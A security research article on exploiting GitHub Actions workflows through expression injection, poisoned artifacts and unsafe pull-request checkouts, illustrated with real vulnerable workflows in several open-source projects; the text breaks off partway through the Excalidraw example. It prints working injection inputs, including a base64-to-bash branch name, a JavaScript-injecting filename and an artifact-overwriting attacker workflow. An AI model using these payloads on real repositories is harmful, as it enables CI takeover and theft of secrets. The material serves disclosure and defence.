GitHub Actions exploitation: untrusted input

In the previous article, we explored the mechanics of GitHub Actions, uncovering the various elements present in a GitHub workflow. For example, we explained how permissions are managed, how workflows are triggered and the security implication of some dangerous triggers. We also detailed security protections that need to be bypassed to perform exploitation.

In this article, we will outline three common misconfigurations that can be exploited to gain write access to the targeted repository or extract sensitive secrets. Each of them will be illustrated with a real vulnerability we found on open source projects such as Microsoft, FreeRDP, AutoGPT, Ant-Design, Cypress, Excalidraw and others.

Vous souhaitez améliorer vos compétences ? Découvrez nos sessions de formation ! En savoir plus

Expression injection

Each workflow trigger comes with an associated GitHub context, offering comprehensive information about the event that initiated it. This includes details about the user who triggered the event, the branch name, and other relevant contextual information. Certain components of this event data, such as the base repository name, or pull request number, cannot be manipulated or exploited for injection by the user who initiated the event (e.g., in the case of a pull request). This ensures a level of control and security over the information provided by the GitHub context during workflow execution.

However, some elements can be controlled by an attacker and should be sanitized before being used. Here is the list of such elements, provided by GitHub:

-

github.event.issue.title -

github.event.issue.body -

github.event.pull_request.title -

github.event.pull_request.body -

github.event.comment.body -

github.event.review.body -

github.event.pages.*.page_name -

github.event.commits.*.message -

github.event.head_commit.message -

github.event.head_commit.author.email -

github.event.head_commit.author.name -

github.event.commits.*.author.email -

github.event.commits.*.author.name -

github.event.pull_request.head.ref -

github.event.pull_request.head.label -

github.event.pull_request.head.repo.default_branch -

github.head_ref

Apache



For instance in the Apache superset repository on branch 1.2 we can find a vulnerable example:

However, since this vulnerable code is not present on the default branch it is not exploitable. This kind of vulnerability is already known and is less common nowadays.

The AutoGPT repository was affected by this vulnerability. The ci.yml workflow of the branch release-v0.4.7 is configured with a dangerous pull_request_target trigger:

File: ci.yml

01: name: Python CI

02:

03: on:

04: push:

05: branches: [ master, ci-test* ]

06: paths-ignore:

07: - 'tests/Auto-GPT-test-cassettes'

08: - 'tests/challenges/current_score.json'

09: pull_request:

10: branches: [ stable, master, release-* ]

11: pull_request_target:

12: branches: [ master, release-*, ci-test* ]

As explained in our previous example, the pull_request_target trigger means that anyone can trigger this workflow even external user by making a simple pull request.

At line 110, the expression ${{ github.event.pull_request.head.ref }} is used. This expression represents the name of the branch which is directly concatenated in the bash script without proper sanitization:

File: ci.yml

107: - name: Checkout cassettes

108: if: ${{ startsWith(github.event_name, 'pull_request') }}

109: run: |

110: cassette_branch="${{ github.event.pull_request.user.login }}-${{ github.event.pull_request.head.ref }}"

111: cassette_base_branch="${{ github.event.pull_request.base.ref }}"





With a branch name such as ";{echo,aWQK}|{base64,-d}|{bash,-i};echo", it is possible to get arbitrary code execution:

An attacker allowed to execute arbitrary code in this context could get a reverse shell inside the runner and exfiltrate the following secret variables:

File: ci.yml

160: env:

161: CI: true

162: PROXY: ${{ github.event_name == 'pull_request_target' && secrets.PROXY || '' }}

163: AGENT_MODE: ${{ github.event_name == 'pull_request_target' && secrets.AGENT_MODE || '' }}

164: AGENT_TYPE: ${{ github.event_name == 'pull_request_target' && secrets.AGENT_TYPE || '' }}

165: OPENAI_API_KEY: ${{ github.event_name != 'pull_request_target' && secrets.OPENAI_API_KEY || '' }}

[...]

175: run: |

177: base64_pat=$(echo -n "pat:${{ secrets.PAT_REVIEW }}" | base64 -w0)

For more information on secret extractions please refer to those articles12.

Moreover, since the write permission is explicitly set the attacker will also be able to modify the code of the AutoGPT project.

File: ci.yml

79: permissions:

80: # Gives the action the necessary permissions for publishing new

81: # comments in pull requests.

82: pull-requests: write

83: # Gives the action the necessary permissions for pushing data to the

84: # python-coverage-comment-action branch, and for editing existing

85: # comments (to avoid publishing multiple comments in the same PR)

86: contents: write

Ranked as the 24th most starred GitHub repository, AutoGPT's compromise could have had far-reaching consequences, potentially impacting a substantial number of users.

Another vulnerability affecting the same workflow was also found, more on this in the last section. After reporting this vulnerability to the AutoGPT team we found out that both vulnerabilities were already known, a security company independently found3 the same vulnerabilities. While it was fixed on the main branch, it was still vulnerable as the pull_request_target trigger can be exploited from any branch and not only from the default branch.

The previous dangerous context element list provided by GitHub can also be extended with other potentially dangerous context elements. We often encounter workflows using the following context elements directly in a run script:

run: |

echo ${{steps.step-name.outputs.value}}'

echo ${{ needs.job.outputs.value }}

echo ${{ env.ENV_VAR }}

If an attacker manages to control one of these values by exploiting a workflow, this would result in arbitrary command execution. This is why the previous list should be enhanced with these elements:

-

env.* -

steps.*.outputs.* -

needs.*.outputs.*



This vulnerability can be found with octoscan4. Octoscan is a static vulnerability scanner for GitHub action workflows. Here is an example showing how this tool can help in identifying this misconfiguration:

You can see that the tool also detect other vulnerabilities, more on this in the last part of this article.

Microsoft

Here is another example with the Microsoft repository generative-ai-for-beginners.

The workflow validate-markdown.yml is configured with a dangerous pull_request_target trigger. It also performs a dangerous checkout with a reference to the forked repository that can be controlled by an attacker:

File: validate-markdown.yml

22: steps:

23: - name: Checkout Repo

24: uses: actions/checkout@v3

25: with:

26: ref: ${{ github.event.pull_request.head.sha }}

Then, theaction-check-markdown action is executed:

File: validate-markdown.yml

27: - name: Check broken Paths

28: id: check-broken-paths

29: uses: john0isaac/action-check-markdown@v1.0.0

30: with:

31: command: check-broken-paths

32: directory: ./

33: github-token: ${{ secrets.GITHUB_TOKEN }}



Finally, the result of the action-check-markdown is concatenated inside a GitHub script action (line 49):

File: validate-markdown.yml

36: uses: actions/github-script@v6

37: with:

38: github-token: ${{ secrets.GITHUB_TOKEN }}

39: script: |

40: github.rest.issues.createComment({

41: issue_number: context.issue.number,

42: owner: context.repo.owner,

43: repo: context.repo.repo,

44: body: `

45: We have automatically detected the following broken relative paths in your lessons.

46: Please check the file paths and associated broken paths inside them.

47: Learn more from our [contributing guide](https://github.com/microsoft/generative-ai-for-beginners/blob/main/CONTRIBUTING.md).

48: # Check Broken Paths

49: ${{ env.BROKEN_PATHS }}

50: `

51: })

However, it's possible to gain arbitrary code execution in this workflow by crafting a malicious .md file that will generate a malicious output for the BROKEN_PATH variable which will be injected in the GitHub script action.

First the repository is forked by an attacker and a PR is made with a malicious markdown file named `}); console.log('pwn') ; console.log({a:`.md:

[](https://github.com/john0isaac/markdown-checker/issues}\\))aaaaa

This file is broken and will trigger an error when the action-check-markdown will be executed. Running markdown-checker --dir ./ --func 'check_urls_tracking' will trigger the following report:

| File Full Path | Issues |

|--------|--------|

|<code>/tmp/a/`}); console.log('pwn') ; console.log({a:`.md</code>|<code>['https://github.com/john0isaac/markdown-checker/issues}\\\\', 'https://github.com/john0isaac/markdown-checker/pulls', 'https://github.com/marketplace/actions/check-markdown']</code>|

Since this is concatenated inside the GitHub script action the console.log('pwn') will be executed.

While GitHub published5 in 2020 a blog post to prevent this kind of vulnerability it is still possible to find them.

Dangerous artifacts

It is common practice to use artifacts to pass data between different workflows. We often encounter this with the workflow_run trigger where the triggering workflow will prepare some data that will then be sent to the triggered workflow. Given the untrusted nature of this artifact data, it is crucial to treat it with caution and recognize it as a potential threat. The vulnerability arises from the fact that external entities, such as malicious actors, can influence the content of the artifact data.



The visual-regression-diff-finish.yml workflow of the ant-design repository was found to be vulnerable to this kind of attack.

It is configured with a workflow_run trigger:

File: visual-regression-diff-finish.yml

3: name: 👀 Visual Regression Diff Finish

4:

5: on:

6: workflow_run:

7: workflows: ["👀 Visual Regression Diff Build"]

8: types:

9: - completed

A checkout is performed to download the legitimate code from the repository:

File: visual-regression-diff-finish.yml

59: steps:

60: - name: checkout

61: uses: actions/checkout@v4

The workflow then downloads some artifacts from the triggering workflow by using the dawidd6/action-download-artifact action:

File: visual-regression-diff-finish.yml

63: # We need get persist-index first

64: - name: download image snapshot artifact

65: uses: dawidd6/action-download-artifact@v2

66: with:

67: workflow: ${{ github.event.workflow_run.workflow_id }}

68: run_id: ${{ github.event.workflow_run.id }}

69: name: visual-regression-diff-ref

[...]

76: # Download report artifact

77: - name: download report artifact

78: id: download_report

[...]

80: uses: dawidd6/action-download-artifact@v2

81: with:

82: workflow: ${{ github.event.workflow_run.workflow_id }}

83: run_id: ${{ github.event.workflow_run.id }}

84: name: visual-regression-report

This action is really popular and it is used in a lot of workflows. The initiating workflow can upload artifacts using the actions/upload-artifact action, while the subsequent workflow can retrieve the artifact as a zip file using the dawidd6/action-download-artifact action. If no specific directory is specified, the artifact will be automatically unzipped in the current directory. It retrieves the artifacts via their name, but the actual zip file can contain anything.

Finally, a JavaScript file is executed:

File: visual-regression-diff-finish.yml

087: - name: upload visual-regression report

088: id: report

089: env:

090: ALI_OSS_AK_ID: ${{ secrets.ALI_OSS_AK_ID }}

091: ALI_OSS_AK_SECRET: ${{ secrets.ALI_OSS_AK_SECRET }}

092: PR_ID: ${{ steps.pr.outputs.id }}

093: run: |

[...]

103: node scripts/visual-regression/upload.js ./visualRegressionReport --ref=pr-$PR_ID

A malicious user could trigger this workflow with malicious version of the different artifacts. Since the workflow does not check the content of the artifacts it is possible to overwrite the file scripts/visual-regression/upload.js initially obtained via the checkout step.

First the attacker forks the repository, then proceeds to create the following workflow:

name: 👀 Visual Regression Diff Build

on:

pull_request:

jobs:

visual-diff-report:

name: visual-diff report

runs-on: ubuntu-latest

steps:

- name: prepare

run: |

# empty file to be compliant

mkdir visual-regression-ref

touch visual-regression-ref/empty.txt

tar -czvf visualRegressionReport.tar.gz visual-regression-ref/

# add the malicious upload.js file

mkdir visual

mkdir -p visual/scripts/visual-regression/

echo 'console.log("pwn");' > visual/scripts/visual-regression/upload.js

# to pass the rm package.json

touch visual/package.json

- name: upload report artifact

uses: actions/upload-artifact@v3

with:

name: visual-regression-report

path: visualRegressionReport.tar.gz

- name: Upload persist key

uses: actions/upload-artifact@v3

with:

name: visual-regression-diff-ref

path: visual/*

When the pull request is created, this workflow will be launched and will in turn trigger the vulnerable visual-regression-diff-finish.yml workflow. It will download the malicious artifacts and the upload.js script will be overwritten:

In this context an attacker could exfiltrate the Alibaba cloud access keys:

File: visual-regression-diff-finish.yml

87: - name: upload visual-regression report

88: id: report

89: env:

90: ALI_OSS_AK_ID: ${{ secrets.ALI_OSS_AK_ID }}

91: ALI_OSS_AK_SECRET: ${{ secrets.ALI_OSS_AK_SECRET }}



Our tool octoscan is also able to detect this kind of vulnerability:

Here is another good example6 of this kind of exploitation, a company found a vulnerability in a workflow of the rust-lang repository.

Dangerous checkouts

Automated processing of pull requests (PRs) originating from external forks carries inherent risks, and it is imperative to handle such PRs with caution, treating them as untrusted input. While conventional CI/CD practices involve ensuring that a new PR does not disrupt the project build, introduce functional regressions, and validates test success, these automated behaviors can pose a security risk when dealing with untrusted PRs.

Such security issues can occur when a developer uses the workflow_run or the pull_request_target triggers. These triggers run in a privileged context, as they have read access to secrets and potentially have write access on the targeted repository. Performing an explicit checkout on the untrusted code will result in the attacker code being downloaded in such context.



Here is a vulnerable example from the Cypress repository. The semantic-pull-request.yml workflow is configured with a dangerous pull_request_target trigger:

File: semantic-pull-request.yml

1: name: "Semantic Pull Request"

2:

3: on:

4: pull_request_target:

5: types:

6: - opened

7: - edited

8: - synchronize

The workflow then performs a dangerous checkout with a reference to the forked repository that can be controlled by an attacker line 18:

File: semantic-pull-request.yml

15: - name: Checkout

16: uses: actions/checkout@v3

17: with:

18: ref: ${{ github.event.pull_request.head.ref }}

19: repository: ${{ github.event.pull_request.head.repo.full_name }}

The expression ${{ github.event.pull_request.head.ref }} references the forked repository. During the checkout process, the workflow will retrieve code from the forked repository, which may potentially include malicious files.

Since the attacker controlled code is downloaded inside the runner, it is possible to gain arbitrary code execution due to the npm install command:

File: semantic-pull-request.yml

20: - run: npm install

21: working-directory: scripts/github-actions/semantic-pull-request/

First the repository is forked by an attacker and a PR is made with a malicious package.json file:

When the PR is created the workflow semantic-pull-request.yml will be triggered and the malicious script will be executed:

In this example the variable GITHUB_TOKEN has write permissions on the repository, an attacker could push arbitrary code and compromise a lot of users as this repository is widely used.

Again here is an example with octoscan:

AutoGPT

As previously explained, the AutoGPT repository was also affected by this vulnerability. The ci.yml workflow of the branch release-v0.4.7 is configured with a dangerous pull_request_target trigger and a dangerous checkout with a reference to the fork repository is performed in the following step:

File: ci.yml

28: - name: Checkout repository

29: uses: actions/checkout@v3

30: with:

31: fetch-depth: 0

32: ref: ${{ github.event.pull_request.head.ref }}

33: repository: ${{ github.event.pull_request.head.repo.full_name }}

Then, some python packages are installed:

File: ci.yml

50: - name: Install dependencies

51: run: |

52: python -m pip install --upgrade pip

53: pip install -r requirements.txt

A malicious user could trigger this workflow with malicious version of the requirements.txt file.



First the repository is forked by an attacker and an evil package is created. A crafted requirement.txt file is also included in the pull request:



When the pull request is created, the ci.yml file will automatically be launched and the setup.py script will be executed:

To work the attacker only need to perform the PR on the branch release-v0.4.7 and the vulnerable workflow will be triggered without any interaction bypassing the first time contributor protection.

Excalidraw

The autorelease-preview.yml workflow of the excalidraw repository is configured with an issue_comment trigger:

File: autorelease-preview.yml

2: on:

3: issue_comment:

4: types: [created, edited]

The only condition to trigger the workflow is to make a specific comment:

File: autorelease-preview.yml

8: name: Auto release preview

9: if: github.event.comment.body == '@excalibot trigger release' && github.event.issue.pull_request

Then a reference to the commit id of the pull request is obtained with a GitHub script action:

File: autorelease-preview.yml

20: uses: actions/github-script@v4

21: with:

22: result-encoding: string

23: script: |

24: const { owner, repo, number } = context.issue;

25: const pr = await github.pulls.get({

26: owner,

27: repo,

28: pull_number: number,

29: });

30: return pr.data.head.sha

This reference is then used to perform a checkout. Note that this reference points to the head commit of the PR coming from the fork repository.

File: autorelease-preview.yml

31: - uses: actions/checkout@v2

32: with:

33: ref: ${{ steps.sha.outputs.result }}

34: fetch-depth: 2

Finally, the yarn package manager is used:

File: autorelease-preview.yml

44: - name: Auto release preview

45: id: "autorelease"

46: run: |

47: yarn add @actions/core

48: yarn autorelease preview ${{ github.event.issue.number }}

A malicious user could trigger this workflow with malicious .yarnrc.yml file.



First the repository is forked by an attacker and a malicious .yarnrc.yml is created along with a malicious JavaScript file:

Then a pull request is created, and the following comment is made:

